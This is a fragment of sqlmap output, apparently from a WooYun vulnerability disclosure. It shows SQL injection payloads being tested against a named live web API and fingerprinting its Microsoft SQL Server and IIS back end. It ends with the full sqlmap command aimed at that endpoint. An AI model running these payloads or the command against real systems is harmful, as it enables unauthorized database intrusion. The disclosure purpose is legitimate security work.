 s5, sysusers AS sys6, sysusers AS sys7) ELSE [RANDNUM] END)
---
[16:40:08] [INFO] testing Microsoft SQL Server
[16:40:08] [PAYLOAD] mm%' AND SQUARE(9776)=SQUARE(9776) AND '%'='
[16:40:08] [INFO] confirming Microsoft SQL Server
[16:40:08] [PAYLOAD] mm%' AND HOST_NAME()=HOST_NAME() AND '%'='
[16:40:09] [PAYLOAD] mm%' AND XACT_STATE()=XACT_STATE() AND '%'='
[16:40:09] [PAYLOAD] mm%' AND SYSDATETIME()=SYSDATETIME() AND '%'='
[16:40:09] [PAYLOAD] mm%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[16:40:09] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[16:40:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:40:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[16:40:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/clubapp.qichecdn.com'
[*] shutting down at 16:40:09
root@ze:~# sqlmap -u http://clubapp.qichecdn.com/club4.1/api/group.search?keywor
ds=mm -v 3
www.wooyun.org